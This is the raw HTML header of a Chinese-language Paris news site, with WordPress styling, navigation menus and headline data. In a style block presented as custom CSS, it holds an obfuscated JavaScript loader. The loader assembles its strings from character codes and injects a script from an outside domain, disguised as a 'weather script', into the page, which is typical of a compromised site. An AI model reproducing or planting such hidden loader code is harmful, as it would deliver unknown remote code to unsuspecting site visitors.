<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-250 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 18
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14744";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, 